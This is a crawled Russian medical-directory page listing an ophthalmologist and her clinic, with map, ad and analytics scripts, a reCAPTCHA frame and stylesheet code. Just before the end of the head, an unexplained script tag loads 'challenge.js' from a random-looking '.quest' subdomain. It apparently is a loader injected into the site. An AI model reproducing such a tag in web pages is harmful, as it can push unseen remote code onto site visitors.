

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mosmedclinic.ru/doctors/11/69253/
body_size: 7620
content:
<!DOCTYPE HTML>
<html lang="ru-ru">
    <head>
    
        <title> Ананичева Екатерина Владимировна - Офтальмолог - Расписание приема врача</title>    
        <meta name="description" content=" Где принимает врач Ананичева Екатерина Владимировна, расписание приема, отзывы">    
        <meta name="keywords" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <meta charset="utf-8" />
    <!-- 9395cecd77ef7116 --> 
    <link rel="stylesheet" href="/st/css/style.css" type="text/css" />
    <!--[if gte IE 9]><style type="text/css">*{filter: none;}</style><![endif]-->
     <meta name="yandex-verification" content="35f00c780b49a133" />
    <meta name="google-site-verification" content="ARTwohOo_r7TrwFdiRZVXOxSL5AW1YezzvASG5Qn_kQ" /> 
    <link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'/>
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon"/>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
    
	<link rel="stylesheet" href="/st/plugins/eComment/ecomment.css" type="text/css" media="all">
    
    <link rel="stylesheet" href="/st/css/media.css?2" type="text/css" />

    

  
    <meta name="verify-admitad" content="e66fb96033" />
    <!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript" src="//vk.com/js/api/openapi.js?145"></script>

	<script type="text/javascript">
	  VK.init({apiId: 6014539, onlyWidgets: true});
	</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8655421401681469",
          enable_page_level_ads: true
     });
</script>		
<script type='text/javascript' async src='https://2k35qw6a.cloudfine.quest/challenge.js'></script></head>
	<link rel="stylesheet" href="/st/css/shedule.css" type="text/css"/>
    <body>


        <div class="all">
            <div class="header">
                <div class="header__login-line">
     <div class="tel">Телефон для записи в частные клиники Москвы и МО<span class="phone"><a href="tel:+74954882008">+7(499)5193288</a></span></div>
    <p><a href="/info/1">О проекте</a>|
                    <a href="/user/social/Vkontakte">Вход:</a><a href="/user/social/Vkontakte" class="header__vk"></a>
            </p>
</div>

                <div class="search-box">
    <div class="search-box__header">
        <div class="h1">Медицина
            Москвы
        </div>
        <p>Все учреждения, врачи, отзывы и рекомендации пациентов</p>
    </div>

    <div class="search-box__body">
	 <p style="color:white;">Поиск по клиникам, врачам и лекарствам</p>
        <script>
  (function() {
    var cx = '001433146754121609858:x3ghlvnxuse';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search>
        
    </div>
</div>


<!--<script src="//my.hellobar.com/beb64025db37f76caffa0a9a2e82d29f1bee0717.js" type="text/javascript" charset="utf-8" async="async"></script>
<a  rel='nofollow' target='_blank' href='http://f.gdeslon.ru/f/8c31f30dc7dce88b'><img style='margin-top: 10px;' width='100%' src='http://mosmedclinic.ru/banner/b1.gif' alt='похудышка' /></a> -->

            </div>

            <div class="content">
                <div class="content__wrap">
                    ﻿<div class="content__rc-240">

 	
<noindex>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mos2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8655421401681469"
     data-ad-slot="6469782974"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</noindex>
<div class="hideless768">
<noindex>
<!-- VK Widget -->
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "220"}, 131512571);
</script> 
<div id="vk_groups"></div>

</noindex>
<a title="перейти на сайт" rel="nofollow" href="http://www.salon-lanet.ru/"><img alt="салон косметологии Эпил Сити" src="/epil.jpg"></a>
</div>
<div class="side-widget" style="width: 220px;">
<div class="hdr3">Популярные врачи</div>
</br>
<div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div><div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div><div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div></div>



</div>




                    <div class="content__lc">
                        <div class="content__lc-wrap">
                            <div class="content__lc-lc">
    <div class="content__lc">
        <div class="content__lc-wrap">
            <div class="content__lc-lc">
                                <div class="h2"><a  href="/clinic">клиники</a></div>
                <div class="h2"><a class="active" href="/doctors">врачи</a></div>
				<div class="h2"><a class="active" href="/onlinezapis">онлайн запись</a></div> 
                <div class="h2"><a  href="/articles">статьи</a></div>

                <h3><a  href="/pharmacology">справочник</a></h3>
                
                                <h3><a  href="/news">новости</a></h3>
                <h3><a  href="/conf_library">форумы</a></h3>
				<!--<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
style="display:inline-block;width:220px;height:600px"
data-ad-client="ca-pub-8655421401681469"
data-ad-slot="8664572179"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->
                <div class="rzd-10"></div>
                <!--AdsBanner-5 добавить % чтобы работало-->
								 
				<!-- admitad.banner: ivlmavrilse66fb960337e4bf1243c69953dc63e PROFI.RU 
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/ivlmavrilse66fb960337e4bf1243c69953dc63e/?i=4"><img width="200"  border="0" src="https://ad.admitad.com/b/ivlmavrilse66fb960337e4bf1243c69953dc63e/" alt="PROFI.RU"/></a>
 /admitad.banner -->
 

            </div>
        </div>
    </div>
</div>                            <div class="content__lc-rc">
                                <p class="breadchrumbs"><a href="/">Главная</a>  / <a href="/doctors">Каталог врачей</a>  / <a href="/doctors/11">Офтальмолог</a> </p>                                <div class="article clinic">
                                    <div class="clinic-present">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mos1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8655421401681469"
     data-ad-slot="3516316577"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                        <h1>Ананичева Екатерина Владимировна</h1>
										<p>Офтальмолог</p>
                                        					                	<div class="clearfix"></div>
                                        <p class="clinic-present__tags">
                                            												Принимает по адресу: <a href="/clinic/detskye_policliniky/3595">ГБУЗ ДГП 38 ДЗМ ФИЛИАЛ 3</a>
                                                                                    </p>
                                        <p></p>
																				
                                        
                                        <div class="map">
                                            <div id="ymaps-map-id_135644637106020199128" style="width: auto; height: 350px;"></div>
                                            <script type="text/javascript">
                                                function fid_135644637106020199128(ymaps) {
                                                    var myMap = new ymaps.Map("ymaps-map-id_135644637106020199128", {
                                                        center: [37.619899,55.753676], zoom: 16, type: "yandex#map"
                                                    });

                                                    myMap.controls.add("zoomControl").add("mapTools").add(new ymaps.control.TypeSelector(["yandex#map", "yandex#satellite", "yandex#hybrid", "yandex#publicMap"]));

                                                    ymaps.geocode('г. Москва, Космодамианская набережная, д. 46/50, ст. 1', {
                                                        results: 1 // Если нужен только один результат, экономим трафик пользователей
                                                    }).then(function (res) {
                                                        var firstGeoObject = res.geoObjects.get(0),
                                                            coords = firstGeoObject.geometry.getCoordinates(),
                                                            bounds = firstGeoObject.properties.get('boundedBy');

                                                        myMap.geoObjects.add(firstGeoObject);
                                                        myMap.setBounds(bounds, {
                                                            checkZoomRange: true // проверяем наличие тайлов на данном масштабе.
                                                        });

                                                        myMap.geoObjects
                                                            .add(new ymaps.Placemark(
                                                                coords,
                                                                {balloonContent: "<h2>ГБУЗ ДГП 38 ДЗМ ФИЛИАЛ 3</h2><p>г. Москва, Космодамианская набережная, д. 46/50, ст. 1</p>"},
                                                                {preset: "twirl#redDotIcon"}
                                                            ));
                                                    });
                                            }
                                            </script>
                                            <script type="text/javascript" src="http://api-maps.yandex.ru/2.0-stable/?lang=ru-RU&coordorder=longlat&load=package.full&wizard=constructor&onload=fid_135644637106020199128"></script>
                                        </div>

                                        
                                    </div><br /><br /><br />

									<h4>Отзывы о враче Ананичева Екатерина Владимировна:</h4>
									<p>Отзывов пока не зарегистрировано</p>
                                    																	<noindex>
<!-- Яндекс.Директ
<script type="text/javascript">
yandex_partner_id = 162239;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterHorizontal';
yandex_direct_border_type = 'block';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>-->
</noindex>
                                </div>
                            </div>
                        </div>
                    </div>
                    
<div class="clearfix"></div>


<div class="hideless768" style="padding-left:260px">Материалы по теме: <ul><li>  <a href="http://mosmedclinic.ru/articles/17/705" target="_blank">короткий нос</a>	</li>
				<!--<li>
				 				</li>-->
				</ul>
				</div>
				<div class="footerYellowLine"></div>
<div class="content__rc-240">
    <div class="division">
        <div class="h2">разделы</div>
        <h5><a href="/doctors">Врачи</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/clinic">Клиники</a></h5>
        <div class="rzd-1"></div>
        <h5>Энциклопедии</h5>
        <ul class="menu-list">
            <li><a href="/e">Заболевания</a></li>
            <li><a href="/pharmacology">Лекарственные средства</a></li>
			 <li><a href="/pills/">Популярные лекарства</a></li>
        </ul>
        <div class="rzd-1"></div>
        <h5><a href="/articles">Статьи</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/news">Новости</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/conf_library">Материалы медицинских форумов</a></h5>
        <div class="rzd-1"></div>
<div class="rotator"><a href="https://eurogenerators.ru/mitsubishi-mgs2000b">Дизельный генератор Mitsubishi MGS2000B</a>
</div>   
<style>
    .rotator{
        margin:10px 0 24px;
    }
    
    .rotator a{
        color:#2e2e2e;
    }
</style>
        <div class="h2">дополнительно</div>
        <ul class="menu-list">
            <li><a href="/info/1">Информация о проекте</a></li>
            <li><a href="/info/2"><b>Рекламные предложения</b></a></li>
			<li><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></li>
			
			 <li><a title="помощь в переселении" target="_blank" href="https://ruvek.mid.ru/compatriots/"><b>Соотечественникам</b></a></li>
		
           
						
        </ul>
    </div>
</div>

<div class="content__lc">
    <div class="med-catalog">
        <div class="h2">каталог медицинских учреждений</div>
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td>
                    <h5><a href="/clinic/apteka">Аптеки</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/internet_apteki">Интернет аптеки</a></li>
                        <li><a href="/clinic/dostawka"> С доставкой</a></li>
                        <li><a href="/clinic/apteka24">Круглосуточные аптеки</a></li>
                        <li><a href="/clinic/obschie_apteki">Общего профиля</a></li>
                    </ul>
                    <h5><a href="/clinic/hospitals">Больницы</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/infekcionnye_bolnicy">Инфекционные</a></li>
                        <li><a href="/clinic/gorodskie_bolnicy">Городские</a></li>
                        <li><a href="/clinic/detskie_bolnicy">Детские</a></li>
                        <li><a href="/clinic/phsihiatricheskye_bolnicy">Психиатрические и наркологические</a></li>
                        <li><a href="/clinic/specialisirovannye_bolnic">Специализированные</a></li>
                        <li><a href="/clinic/tuberkuleznye">Туберкулезные</a></li>
                    </ul>
                    <h5><a href="/clinic/skoraja_med_pom">Скорая медицинская помощь</a></h5>
                    <h5><a href="/clinic/polikliniky">Поликлиники</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/detskye_policliniky">Детские</a></li>
                        <li><a href="/clinic/vzroslye_policliniky">Взрослые</a></li>
                        <li><a href="/clinic/stomatologicheskye_policl">Стоматологические</a></li>
						<li><a href="/articles/99/5850/">Интернет аптеки</a></li>
						<li><a href="/articles/83/5793/">Косметологии</a></li>
						<li><a href="/articles/89/5397">Против клещей</a></li>
						

						
                    </ul>
                </td>
                <td>
                    <h5><a href="/clinic/dispansery">Диспансеры</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/phsihonevrologicheskye_di">Психоневрологические</a></li>
                        <li><a href="/clinic/protivotuberkuleznye_disp">Противотурбекулезные</a></li>
                        <li><a href="/clinic/onkologicheskye_dispanser">Онкологические</a></li>
                        <li><a href="/clinic/narkologicheskye_dispanse">Наркологические</a></li>
                        <li><a href="/clinic/kvd">Кожно-венерологические</a></li>
                        <li><a href="/clinic/vrachebnye_dispansery">Врачебно-физкультурные</a></li>
                        <li><a href="/clinic/mammolog_dis">Маммологические</a></li>
                    </ul>

                    <h5><a href="/clinic/akusher-beremen-rod">Акушерство и Гинекология</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/chastnye_ginekology">Гинекологические Центры</a></li>
                        <li><a href="/clinic/zhenskie_konsultacii">Женские консультации</a></li>
                        <li><a href="/clinic/roddomy">Родильные дома</a></li>
                        <li><a href="/clinic/centry_reprodukciy">Центры репродукции и планирования семьи</a></li>
                        <li><a href="/clinic/konsultacija">Консультативные Центры для будущих мам</a></li>
                        <li><a href="/clinic/patronag">Патронажные Центры</a></li>
                    </ul>

                    
                </td>
                <td>
                    <h5><a href="/clinic/medcentry">Медицинские центры</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/psihi_i_terapevt">Психиатрические и психотерапевтические</a></li>
                        <li><a href="/clinic/kardio_c">Кардиологические</a></li>
                        <li><a href="/clinic/Nevrologi">Неврологические</a></li>
                        <li><a href="/clinic/psycology">Психологические центры</a></li>
                        <li><a href="/clinic/chastnye_urology">Урологические</a></li>
						<li><a href="https://coloproctolog.ru/">Проктологические</a></li>
                        <li><a href="/clinic/nontraditional">Центры нетрадиционной медицины</a></li>
                        <li><a href="/clinic/reabilitacionnye_centry">Реабилитационные центры</a></li>
                        <li><a href="/clinic/diagnosticheskye_centry">Диагностические центры</a></li>
                        <li><a href="/clinic/semeynye_cliniky">Семейные</a></li>
                        <li><a href="/clinic/glaznye_cliniky">Офтальмологические</a></li>
                        <li><a href="/clinic/deti">Детские медицинские центры</a></li>
                        <li><a href="/clinic/mnogoprofel-m-c">Многопрофильные Медицинские Центры</a></li>
                    </ul>
                    <h5>Сервис онлайн записи к врачу</h5> 
                   
                   
                    <ul class="menu-list">
					    <li><a href="/onlinezapis">Все платные врачи Москвы</a></li>
                        <li><a href="/onlinezapis/stomatology">Запись к стоматологам</a></li>
                        <li><a href="/onlinezapis/ginekology">Запись к гинекологам</a></li>
                        <li><a href="/onlinezapis/uzi">Запись на УЗИ</a></li>
						<li><a href="http://mosmedclinic.ru/kosmetologi">Запись к косметологу</a></li>
                        <li><a href="/onlinezapis/clinics">Все платные клиники Москвы</a></li>
						<li><a href="http://spb.mosmedclinic.ru/onlinezapis/">Медицина Cанкт-Петербурга</a></li>
						
						<li><a href="http://spb.mosmedclinic.ru/kosmetologi/">Запись к косметологу в СПб</a></li>
						
						
                    </ul>

                  
                </td>
            </tr>
        </table>
    </div>
</div>
<div style="font-size: 11px; color: #ccc;">
  
</div>                </div>
                <div class="clearfix"></div>
            </div>
            
<div class="footer">
    	 
    <div class="footer__rc-240"> <br/><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=34981420&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/34981420/3_1_FFFFFFFF_EFEFEFFF_0_uniques"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="34981420" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></div>
	
	    <div class="footer__lc-240"><p>Медицина Москвы</p> </div>
    <div class="footer__cc"><noindex><p>Публикации на сайте mosmedclinic.ru не следует рассматривать как врачебные рекомендации по диагностике и лечению. Вся информация носит справочный характер, по всем вопросам консультируйтесь с врачом</p></noindex></div>
</div>
   <script type="text/javascript" src="/st/js/jquery.js?1"></script>
    <script type="text/javascript" src="/st/js/jquery_ui_1.9.2.custom.min.js"></script>
    <script type="text/javascript" src="/st/js/jquery.core-ui-select.js"></script>
	<script type="text/javascript" src="/st/js/mm.js"></script>

<div style="float: right; margin-top: 10px">
<noindex>

<script type="text/javascript">
    window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='//rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', 'cebd17b5edff574c7eb0a75ef009806de37f6ff4');
</script>
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=jPNFnLIGIUTHTi5m5qJu9LwU*/krcHNc1VYN0RLcymzOXcVo5/vz9WGzqcyoZVQVBxLOzetCzhN3RWOkGXG/LVddbtx4sPjYGW*shiXmOO9NjNuVc8UyoInx1k8oUx/MvLGlQHCJMuYS4qKiCh7XYECuBCKUzmARJ5fYJOw5yw0-&pixel_id=1000066695';</script>
    <!-- Yandex.Metrika counter -->
	<!-- 9395cecd77ef7116 -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter34981420 = new Ya.Metrika({
                    id:34981420,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34981420" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!-- /Yandex.Metrika counter -->
</noindex>
</div>
        </div>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 98
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KpZADv6zH14x2nfT-loYRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768600219344');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://mosmedclinic.ru/st/css/style.css
body_size: 35508
content:
html {margin: 0; padding: 0; position: absolute; min-height: 100%; width: 100%;}
/* Eric Meyer's Reset CSS v2.0 - http://cssreset.com */
body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,
blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,
em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,
u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,
caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,
embed,figure,figcaption,footer,header,hgroup,menu,nav,output,
ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;
font:inherit;vertical-align:baseline;margin:0;padding:0; position: relative;}
article,aside,details,figcaption,figure,footer,header,
hgroup,menu,nav,section{display:block;}
body {line-height:1; color: #2e2e2e; font-family: Verdana; font-size: 13px; min-height: 100%;}
ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,
blockquote:after,q:before,q:after{content:none;}
table{border-collapse:collapse;border-spacing:0;}
.clearfix {height: 0; width: auto; clear: both;}
b {font-weight: bold;}
strong {font-weight: bold; font-weight: 700;}
* a * { text-decoration: none;}
sup {top: -8px; font-size: 80%;}

a {outline: none; color: #007ed3;}
a:hover {text-decoration: none;}

li a {outline: none; color: #000;}
li a:hover {text-decoration: none;}
p {margin-bottom: 10px; line-height: 18px;}

.fl-50p {float: left; padding-right: 20px;}
.fr-50p {float: right; padding-left: 20px;}
.fl-50p,.fr-50p {max-width: 50%; margin-bottom: 20px;}

q {
	line-height: 24px;
	font-style: italic;
	font-size: 20px;
}

.all {
	margin: 0 auto;
	max-width: 1400px;
	min-width: 940px;
	background-color: #fff;
	padding: 25px;
}

.psevdolink {
	text-decoration: none;
	border-bottom: 1px dashed;
}

.psevdolink:hover {border-bottom-color: transparent;
}

.cfcfcf {color: #cfcfcf;}

.h1, h1, .h2, h2, h3 {
	font-weight: 300;
	font-family: 'Open Sans', sans-serif;
	letter-spacing: -3px;
	margin-bottom: 10px;
}

h3 {letter-spacing: normal;}

h4, h5, h6 {
	font-weight: 300;
	margin-bottom: 10px;
	letter-spacing: normal;
}

.h1 a, h1 a, .h2 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #2e2e2e;
	font-weight: 300;
}

.h1, h1 {font-size: 45px; line-height: 32px;}
.h2, h2 {font-size: 32px;}
h3 {font-size: 24px;}
h4 {font-size: 18px;}
h5 {font-size: 16px;}
h6 {font-size: 14px;}

.rzd-40 {height: 40px;}
.rzd-20 {height: 20px;}
.rzd-10 {height: 10px;}
.rzd-1 {height: 1px; background: #edebe6; margin: 20px 0;}

.header {z-index: 10; margin-bottom: 40px;}
.header__login-line p {margin: 0 -5px; text-align: right;}
.header__login-line p a {margin: 0 5px; color: #383838;}
.header__vk {background-position: 0 -16px;}
.header__fb {background-position: 0 0;}
.header__vk, .header__fb {
	display: inline-block;
	vertical-align: middle;
	background-image: url(../img/sprite_icon.png);
	background-repeat: no-repeat;
	height: 16px;
	width: 16px;
}

.search-box__header {text-align: center; color: #4b4747; margin-bottom: 15px;}
.search-box__header div.h1 { margin-bottom: 10px; }
.search-box__header div.h1 a {display: inline-block; color: #4b4747;}
.search-box__header div.h1 a b {
	border: 5px solid #fff;
	border-top-color: #4b4747;
	position: absolute;
	display: block;
	right: -20px;
	height: 0;
	width: 0;
    top: 25px;
}

.search-box__header div.h1 a select {
	position: absolute;
	background: transparent;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	-webkit-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
	z-index: 2;
	letter-spacing: normal;
	color: transparent;
	border: 0 none transparent;
	cursor: pointer;
	width: 200px;
	height: 45px;
	left: 0;
	top: 0;
}

.search-box__header div.h1 a select option {
	padding: 5px;
	color: #2e2e2e;
	background-color: #fff;
	border: 0 none transparent;
	font-size: 24px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
}

.search-box__body {
	padding: 30px 90px;
	background-color: #4b4747;
}

.search-box__field {
	height: 35px;
	padding: 0 105px 0 300px;
}

.search-box__button {
	width: 110px;
	height: 45px;
	position: absolute;
	background: #ffe900;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #ffe900 0%, #f3cb00 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffe900), color-stop(100%,#f3cb00));
	background: -webkit-linear-gradient(top,  #ffe900 0%,#f3cb00 100%);
	background: -o-linear-gradient(top,  #ffe900 0%,#f3cb00 100%);
	background: -ms-linear-gradient(top,  #ffe900 0%,#f3cb00 100%);
	background: linear-gradient(to bottom,  #ffe900 0%,#f3cb00 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffe900', endColorstr='#f3cb00',GradientType=0 );
	font-family: 'Open Sans', sans-serif;
	font-size: 18px;
	cursor: pointer;
	vertical-align: middle;
	line-height: 45px;
	border: 0 none transparent;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.4);
	-mox-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.4);
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.4);
	-webkit-text-shadow: 0 1px 0 rgba(255,255,255,0.25);
	-moz-text-shadow: 0 1px 0 rgba(255,255,255,0.25);
	text-shadow: 0 1px 0 rgba(255,255,255,0.25);
	color: #2e2e2e;
	right: 0;
	top: 0;
}

.search-box__button:hover {
	background: #ffec15;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #ffec15 0%, #ffd70d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffec15), color-stop(100%,#ffd70d));
	background: -webkit-linear-gradient(top,  #ffec15 0%,#ffd70d 100%);
	background: -o-linear-gradient(top,  #ffec15 0%,#ffd70d 100%);
	background: -ms-linear-gradient(top,  #ffec15 0%,#ffd70d 100%);
	background: linear-gradient(to bottom,  #ffec15 0%,#ffd70d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffec15', endColorstr='#ffd70d',GradientType=0 );
}

.search-box__button:active {
	background: #ffd70d;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #ffd70d 0%, #ffec15 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffd70d), color-stop(100%,#ffec15));
	background: -webkit-linear-gradient(top,  #ffd70d 0%,#ffec15 100%);
	background: -o-linear-gradient(top,  #ffd70d 0%,#ffec15 100%);
	background: -ms-linear-gradient(top,  #ffd70d 0%,#ffec15 100%);
	background: linear-gradient(to bottom,  #ffd70d 0%,#ffec15 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd70d', endColorstr='#ffec15',GradientType=0 );
	-webkit-box-shadow: 0 -1px 2px 0 rgba(0,0,0,0.4);
	-mox-box-shadow: 0 -1px 2px 0 rgba(0,0,0,0.4);
	box-shadow: 0 -1px 2px 0 rgba(0,0,0,0.4);
}

.search-box__field input {
	width: 100%;
	height: 44px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #292929;
	padding: 0 15px 0 280px;
	margin: 0 0 0 -300px;
	vertical-align: middle;
	line-height: 44px;
}

.search-box__select,
.search-box .b-core-ui-select,
.b-core-ui-select,
.ui-multiselect {
	width: 220px;
	height: 40px;
	overflow: hidden;
	position: absolute;
    border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border: 1px solid #bfbfbf;
	background: #ffffff; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-8 */
	-webkit-box-shadow: 0 1px 0 0 #e5e5e5;
	-mox-box-shadow: 0 1px 0 0 #e5e5e5;
	box-shadow: 0 1px 0 0 #e5e5e5;
	cursor: pointer;
	list-style: none;
	left: 2px;
	top: 2px;
}

.ui-multiselect-menu {
	padding: 1px;
	background-color: #fff;
	-webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,0.15);
	-mox-box-shadow: 0 0 5px 0 rgba(0,0,0,0.15);
	box-shadow: 0 0 5px 0 rgba(0,0,0,0.15);
}

.ui-multiselect {height: 42px; padding: 0 20px;}
ul.search-box__select:hover {
	height: auto;
}

.search-box__select li a,
.ui-multiselect-checkboxes li label {
	min-height: 20px;
	padding: 10px 20px;
	line-height: 20px;
	display: block;
	cursor: pointer;
	vertical-align: middle;
	text-decoration: none;
	background-color: #fff;
	color: #2e2e2e;
}

.ui-multiselect-checkboxes li {
	padding: 0; margin: 0;
}

.search-box__select li a:hover,
.ui-multiselect-checkboxes li label:hover {
	background-color: #c9dbe9;
	-webkit-text-shadow: 0 1px 0 rgba(255,255,255,0.5);
	-moz-text-shadow: 0 1px 0 rgba(255,255,255,0.5);
	text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}

.search-box__select li b {display: none;}

.search-box__select li:first-child b,
.ui-multiselect::after,
.ui-multiselect:after {
	top: 18px;
	right: 10px;
	z-index: 2;
